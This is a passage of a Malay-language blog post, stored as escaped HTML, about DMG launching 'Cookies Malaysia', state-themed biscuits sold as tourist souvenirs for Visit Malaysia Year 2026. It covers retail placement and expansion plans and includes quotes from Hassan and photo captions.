font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dengan adanya Cookies Malaysia, pelancong bukan sahaja dapat merasai pengalaman pelancongan, tetapi juga menikmati keunikan rasa budaya Malaysia yang mewakili setiap negeri. Ini merupakan langkah menggabungkan seni, budaya, dan inovasi dalam satu produk yang mempunyai nilai komersial,” ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan\u003C\/b\u003E\u003C\/span\u003E ketika ditemui pada majlis tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurutnya DMG\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ebukan sekadar memperkenalkan produk baharu ke pasaran, tetapi membuka perspektif baharu tentang bagaimana industri makanan dan pelancongan boleh bergerak seiring,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esaling melengkapi dalam membina naratif pelancongan yang lebih bermakna.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kami melihat makanan sebagai medium yang sangat kuat untuk menceritakan kisah Malaysia. Melalui Cookies Malaysia, setiap gigitan membawa identiti negeri, budaya setempat dan rasa kebersamaan yang menjadi kekuatan negara ini,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0kuGU-zYutFbA02USAb4HKH98kbpotDNtKfglbogFJL0ZRyzrSaghEQYB2Z_8Sc4ufOxKyG_7XJK_Wof2DXWKcLwZ-bbLKfycFZnFiV7wkDuMmKJVFX2btNuSpQm804252Rs6Vtdy_E_4JrQ-BECvEaE3FhpnLdbtM3zk5QbBi8b4AUJEV1DdxYI3LdQ\/s800\/Screenshot%202026-01-23%20at%2012.34.10%20AM.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0kuGU-zYutFbA02USAb4HKH98kbpotDNtKfglbogFJL0ZRyzrSaghEQYB2Z_8Sc4ufOxKyG_7XJK_Wof2DXWKcLwZ-bbLKfycFZnFiV7wkDuMmKJVFX2btNuSpQm804252Rs6Vtdy_E_4JrQ-BECvEaE3FhpnLdbtM3zk5QbBi8b4AUJEV1DdxYI3LdQ\/w640-h306\/Screenshot%202026-01-23%20at%2012.34.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EGANDINGAN mantap, Hassan (kiri) dan Mohamed Abdul Ghani (DMG). Turut kelihatan artis Fazli Zainal yang bertindak sebagai pengacara majlis.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza daripada cenderamata pelancongan konvensional yang lazimnya berbentuk barangan fizikal, \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E mengetengahkan konsep ‘merasai pelancongan’, menjadikan pengalaman melancong sesuatu yang boleh dirasai walaupun selepas perjalanan berakhir.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESehubungan itu, seiring dengan jangkaan kemasukan sehingga 36.5 juta pelancong sepanjang kempen TMM 2026, DMG merancang pengeluaran sebanyak satu juta pek \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E yang ditampil dalam 14 perisa biskut serta kuih mueh pada harga RM10 seunit yang dipek cantik sebagai cenderahati.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDI pasaran tempatan, \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E telah memasuki 28 lokasi pasar raya AEON menerusi kerjasama MyGalore malah produk ini juga dirancang untuk ditempatkan di hampir 1,000 hotel yang merupakan ahli Persatuan Hotel Malaysia (MAH). menjadikannya sebahagian daripada pengalaman hospitaliti dan pelancongan negara.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgMjhe7xolWVBWx_rbAyS5sVgMWtxCerXq2IgfYAdLPxrOkuU7el1QKkiouGMfte78UXDpRb1jDiWpRedYAns7qou0pi5eO8UceTKoISPJh2aBIjapwJjHKII5El4nPjTFG78W4-ju9KTstVgGryOf5C4R4oAwZzvpq0UKkIoa0P0DD10fatMZBNRbfE\/s800\/Screenshot%202026-01-23%20at%2012.11.58%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgMjhe7xolWVBWx_rbAyS5sVgMWtxCerXq2IgfYAdLPxrOkuU7el1QKkiouGMfte78UXDpRb1jDiWpRedYAns7qou0pi5eO8UceTKoISPJh2aBIjapwJjHKII5El4nPjTFG78W4-ju9KTstVgGryOf5C4R4oAwZzvpq0UKkIoa0P0DD10fatMZBNRbfE\/w640-h304\/Screenshot%202026-01-23%20at%2012.11.58%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, tempahan awal turut diterima daripada PUSPANITA MOTAC mencerminkan keyakinan terhadap kualiti dan kebolehpasaran produk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMomentum jenama ini turut berkembang ke peringkat antarabangsa apabila \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E akan menembusi pasaran \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBirmingham, England \u003C\/b\u003E\u003C\/span\u003Emelalui rakan strategik,\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E D’Rasa \u003C\/b\u003E\u003C\/span\u003Eyang berpengalaman lebih 20 tahun dalam industri restoran, hotel dan kafe.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInisiatif ini dilihat sebagai langkah awal memperkenalkan cookies tempatan Malaysia kepada pasaran global.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHassan\u003C\/span\u003E sebagai usaha menampung skala permintaan yang semakin meningkat, DMG membuka peluang kerjasama kepada pengeluar dan pembekal tempatan menghasilkan cookies menggunakan SOP yang sama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetekat ini katanya, kerjasama strategik telah dimeterai bersama pihak UiTM bagi pembangunan produk dan hamper korporat manakala sokongan daripada pemain industri seperti Persatuan Penempatan dan Pemulihan Penjara (PEMAAF) memperkukuh aspek pembungkusan dan logistik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Cookies Malaysia dibangunkan dengan aspirasi untuk mengubah persepsi terhadap kuih tempatan yang selama ini sinonim dengan musim perayaan semata-mata. Bila kita sebut kuih, orang terus fikir kuih raya. Lepas raya, habis. Jadi kami letakkan cookies ini di tempat yang betul supaya ia boleh dijual sepanjang tahun,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bila kita sebut kuih, orang terus fikir kuih raya. Lepas raya, habis. Jadi kami letakkan cookies ini di tempat yang betul supaya ia boleh dijual sepanjang tahun,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjpDNLWFw22JqDRxTgiPpj4ldszzoC4gJvikCUeecDajAujw_eX4npO5xDajVSakxsliu5yiScVWPyCoMrDKRR2RHuEFzlNNxD72a_pqA-5D8GiXrLOnPYXnx161680KhttX1UiELKXvxm-FcQiqVT0jD6Bw16mEbLel3k8JoYrodK-HMVJYGk4Z0CDQ\/s800\/Screenshot%202026-01-23%20at%2012.12.04%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjpDNLWFw22JqDRxTgiPpj4ldszzoC4gJvikCUeecDajAujw_eX4npO5xDajVSakxsliu5yiScVWPyCoMrDKRR2RHuEFzlNNxD72a_pqA-5D8GiXrLOnPYXnx161680KhttX1UiELKXvxm-FcQiqVT0jD6Bw16mEbLel3k8JoYrodK-HMVJYGk4Z0CDQ\/w640-h304\/Screenshot%202026-01-23%20at%2012.12.04%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap biskut diinspirasikan daripada bahan dan hasil tempatan yang melambangkan keunikan rasa serta warisan budaya setiap negeri.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHasilnya, \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E bukan sekadar kudapan, tetapi simbol pengalaman budaya yang autentik dan mudah didekati oleh semua lapisan pelancong.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam usaha memperluaskan jenama, \u003Cspan style=\"color: #351c75;\"\u003EDMG\u003C\/span\u003E turut merancang pembukaan\u003Cspan style=\"color: #990000;\"\u003E DMG- The Cookies Boutique.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EButik pertama ini dijadualkan pembukaannya pada Jun ini di Kuala Lumpur, diikuti butik kedua di Birmingham pada Ogos, manakala peluasan ke Singapura kini dalam proses mendapatkan kelulusan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Jika kita bercakap tentang cookies Melayu atau kuih raya tradisional, tidak mustahil ia akan mendunia, insya-Allah,” akhiri \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-23%20at%2012.55.17%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"401\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h320\/Screenshot%202026-01-23%20at%2012.55.17%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EHASSAN bersma barisan pengurusan tertinggi DMG, Darisah Nasri, Ketua Pegawai Eksekutif DMG; Mohamad Sis Ahmad, Ketua Pegawai Operasi dan Masnita Abdul Fatah sebagai Pengarah Pembangunan dan Pemasaran DMG (kanan).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; 